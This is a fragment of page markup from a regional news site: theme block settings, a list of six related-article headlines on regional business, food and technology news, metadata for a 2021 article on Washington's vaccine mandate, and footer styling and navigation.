block_tdi_113.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"none","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#04897a","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#026358","cat_txt_hover":"rgba(0,0,0,0.59)","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","category_id":"_current_cat","image_size":"td_150x0","image_width":"40","image_floated":"float_right","show_cat":"none","show_date":"none","show_review":"none","limit":"6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-84493","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "1";
block_tdi_113.block_type = "td_flex_block_1";
block_tdi_113.post_count = "6";
block_tdi_113.found_posts = "20633";
block_tdi_113.header_color = "";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "3439";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"></div><div id=tdi_113 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/seattle/milpa-masa-closing-palestinian-restaurant-opening-and-more-food-news"  rel="bookmark" class="td-image-wrap " title="Milpa Masa Closing, Palestinian Restaurant Opening, and More Food News" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/Milpa-Masa-Friday-Feed_xtciu3-150x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/seattle/milpa-masa-closing-palestinian-restaurant-opening-and-more-food-news"  rel="bookmark" title="Milpa Masa Closing, Palestinian Restaurant Opening, and More Food News">Milpa Masa Closing, Palestinian Restaurant Opening, and More Food News</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/business/110-year-old-portland-grocer-struggles-to-stay-in-business-we-want-to-give-our-customers-everything-that-we-used-to"  rel="bookmark" class="td-image-wrap " title="110-year-old Portland grocer struggles to stay in business: &#8216;We want to give our customers everything that we used to&#8217;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/c3d0d31b-1fc2-4188-a96b-1643d4078c5b_750x422-150x84.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/110-year-old-portland-grocer-struggles-to-stay-in-business-we-want-to-give-our-customers-everything-that-we-used-to"  rel="bookmark" title="110-year-old Portland grocer struggles to stay in business: &#8216;We want to give our customers everything that we used to&#8217;">110-year-old Portland grocer struggles to stay in business: &#8216;We want to give our customers everything that we used to&#8217;</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/business/poll-finds-portlanders-highly-concerned-about-affordability-but-see-gains-on-homelessness-and-safety"  rel="bookmark" class="td-image-wrap " title="Poll finds Portlanders highly concerned about affordability but see gains on homelessness and safety" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/d6a93d35-90b3-4e5c-85f4-d7a38271fdb6_750x422-150x84.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/poll-finds-portlanders-highly-concerned-about-affordability-but-see-gains-on-homelessness-and-safety"  rel="bookmark" title="Poll finds Portlanders highly concerned about affordability but see gains on homelessness and safety">Poll finds Portlanders highly concerned about affordability but see gains on homelessness and safety</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/business/were-right-on-the-fringe-of-possible-damage-florida-citrus-farmers-race-to-stay-ahead-of-the-freeze"  rel="bookmark" class="td-image-wrap " title="&#8216;We’re right on the fringe of possible damage&#8217;: Florida citrus farmers race to stay ahead of the freeze" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/ad76ad91-2a66-47ab-b725-bc6438241dcd_750x422-150x84.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/business/were-right-on-the-fringe-of-possible-damage-florida-citrus-farmers-race-to-stay-ahead-of-the-freeze"  rel="bookmark" title="&#8216;We’re right on the fringe of possible damage&#8217;: Florida citrus farmers race to stay ahead of the freeze">&#8216;We’re right on the fringe of possible damage&#8217;: Florida citrus farmers race to stay ahead of the freeze</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/technology/i-am-very-annoyed-pharma-execs-blast-rfk-jr-s-attack-on-vaccines"  rel="bookmark" class="td-image-wrap " title="“I am very annoyed”: Pharma execs blast RFK Jr.’s attack on vaccines" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/GettyImages-1232477788-1152x648-1-150x84.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/technology/i-am-very-annoyed-pharma-execs-blast-rfk-jr-s-attack-on-vaccines"  rel="bookmark" title="“I am very annoyed”: Pharma execs blast RFK Jr.’s attack on vaccines">“I am very annoyed”: Pharma execs blast RFK Jr.’s attack on vaccines</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.northwestmagazine.com/technology/why-im-withholding-certainty-that-precise-us-cyber-op-disrupted-venezuelan-electricity"  rel="bookmark" class="td-image-wrap " title="Why I’m withholding certainty that “precise” US cyber-op disrupted Venezuelan electricity" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.northwestmagazine.com/wp-content/uploads/2026/01/power-outage-electric-cord-1152x648-1-150x84.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.northwestmagazine.com/technology/why-im-withholding-certainty-that-precise-us-cyber-op-disrupted-venezuelan-electricity"  rel="bookmark" title="Why I’m withholding certainty that “precise” US cyber-op disrupted Venezuelan electricity">Why I’m withholding certainty that “precise” US cyber-op disrupted Venezuelan electricity</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" >
<style scoped>.tdi_115,.tdi_115 .tdc-columns{min-height:0}.tdi_115,.tdi_115 .tdc-columns{display:block}.tdi_115 .tdc-columns{width:100%}</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}.tdi_117{margin-top:50px!important}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_118 td_block_template_1">
<style>.tdi_118.td-a-rec{text-align:center}.tdi_118.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_118 .td-element-style{z-index:-1}</style><!-- /22175668668/NWM/NWM970280 -->
<div id='div-gpt-ad-1611456584752-0' style='width: 970px; height: 250px; margin: auto;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1611456584752-0'); });
  </script>
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gee and Ursula Show"><meta itemprop="url" content="https://www.northwestmagazine.com/author/gee-and-ursula-show"></span><meta itemprop="datePublished" content="2021-10-15T15:24:30-07:00"><meta itemprop="dateModified" content="2021-10-16T01:09:03-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.northwestmagazine.com/tacoma/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.northwestmagazine.com/tacoma/with-washingtons-vaccine-mandate-deadline-imminent-a-minority-chooses-resignation"></span><meta itemprop="name" content="North West Magazine"></span><meta itemprop="headline" content="With Washington’s vaccine mandate deadline imminent, a minority chooses resignation"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.northwestmagazine.com/wp-content/uploads/2021/10/protest_resized.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="506"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_119" class="tdc-zone"><div class="tdc_zone tdi_120  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_120{min-height:0}.tdi_120{margin-top:90px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_120{margin-top:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{margin-top:60px!important}}@media (max-width:767px){.tdi_120{margin-top:55px!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_119_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.northwestmagazine.com/wp-content/uploads/2021/01/hmtree1.jpg")!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_119_rand_style{background-color:#000000!important}.tdi_119_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(rgba(0,0,0,0.27),rgba(0,0,0,0.37))!important}</style></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_122  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}@media (min-width:767px){.tdi_122.tdc-row-content-vert-center,.tdi_122.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_122.tdc-row-content-vert-bottom,.tdi_122.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_122.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_122.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_122{padding-top:19px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}.tdi_124{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{width:25%!important}}@media (max-width:767px){.tdi_124{width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_125 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-top:10px!important}@media (max-width:767px){.tdi_125{margin-bottom:0px!important}}</style>
<style>.tdi_125{display:inline-block}.tdi_125 .tdb-logo-a,.tdi_125 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_125 .tdb-logo-svg-wrap{display:block}.tdi_125 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_125 .tdb-logo-img-wrap{display:block}.tdi_125 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:none;color:#ffffff;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_125 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_125 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_125 .tdb-logo-icon-svg svg{width:22px}.tdi_125 .tdb-logo-icon{margin-left:3px;margin-right:3px;top:-1px;display:block;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_125 .tdb-logo-icon:first-child{margin-left:0}.tdi_125 .tdb-logo-icon:last-child{margin-right:0}.tdi_125 .tdb-logo-icon-svg svg,.tdi_125 .tdb-logo-icon-svg svg *{fill:#ff3535}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.northwestmagazine.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.northwestmagazine.com/wp-content/uploads/2021/01/logo.png" alt="Logo"  title=""  width="600" height="209" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_127  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_127{vertical-align:baseline}.tdi_127>.wpb_wrapper,.tdi_127>.wpb_wrapper>.tdc-elements{display:block}.tdi_127>.wpb_wrapper>.tdc-elements{width:100%}.tdi_127>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_127>.wpb_wrapper{width:auto;height:auto}.tdi_127{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_127{width:75%!important}}@media (max-width:767px){.tdi_127{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_128 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:-9px!important}@media (max-width:767px){.tdi_128{display:none!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_128 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_128 ul li a{justify-content:flex-end}body .tdi_128 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_128 ul li{margin-right:40px}body .tdi_128 ul li:last-child{margin-right:0}body .tdi_128 a,body .tdi_128 .td-blm-sub-icon{color:#ffffff}body .tdi_128 li.current-menu-item>a,body .tdi_128 li.current-menu-ancestor>a,body .tdi_128 li.current-category-ancestor>a,body .tdi_128 li.current-page-ancestor>a,body .tdi_128 a:hover,body .tdi_128 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_128 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_128 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_128 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_128 a:hover>.td-blm-sub-icon{color:#dbdbdb}body .tdi_128 li{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_128 ul li{margin-right:36px}body .tdi_128 ul li:last-child{margin-right:0}body .tdi_128 li{line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_128 ul li{margin-right:20px}body .tdi_128 ul li:last-child{margin-right:0}body .tdi_128 li{font-size:12px!important;line-height:70px!important}}@media (max-width:767px){body .tdi_128 ul li{margin-right:20px}body .tdi_128 ul li:last-child{margin-right:0}body .tdi_128 li{font-size:13px!important;line-height:30px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_128 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2296"><a href="https://www.northwestmagazine.com/seattle"><span class="td-blm-menu-item-txt">Seattle</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2295"><a href="https://www.northwestmagazine.com/portland"><span class="td-blm-menu-item-txt">Portland</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2297"><a href="https://www.northwestmagazine.com/spokane"><span class="td-blm-menu-item-txt">Spokane</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2298"><a href="https://www.northwestmagazine.com/tacoma"><span class="td-blm-menu-item-txt">Tacoma</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2300"><a href="https://www.northwestmagazine.com/vancouver"><span class="td-blm-menu-item-txt">Vancouver</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2294"><a href="https://www.northwestmagazine.com/business"><span class="td-blm-menu-item-txt">Business</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2299"><a href="https://www.northwestmagazine.com/technology"><span class="td-blm-menu-item-txt">Technology</span></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_129" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_130  wpb_row td-pb-row" >
<style scoped>.tdi_130,.tdi_130 .tdc-columns{min-height:0}.tdi_130,.tdi_130 .tdc-columns{display:block}.tdi_130 .tdc-columns{width:100%}.tdi_130{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{padding-bottom:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{padding-bottom:11px!important}}@media (max-width:767px){.tdi_130{padding-bottom:14px!important}}</style><div class="vc_column tdi_132  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132>.wpb_wrapper,.tdi_132>.wpb_wrapper>.tdc-elements{display:block}.tdi_132>.wpb_wrapper>.tdc-elements{width:100%}.tdi_132>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_132>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{text-align:left!important}@media (max-width:767px){.tdi_133{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_133{text-align:left!important}.tdi_133 .tdm-descr{color:#888888;font-family:Roboto!important;font-size:14px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_133 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_133 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">©2021 - North West Magazine</p></div></div></div><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_136 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_136" >
<style>.tdi_136{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:10px!important}@media (max-width:767px){.tdi_136{margin-top:10px!important;margin-bottom:20px!important;padding-top:15px!important;padding-bottom:10px!important;justify-content:center!important;text-align:center!important}}</style>
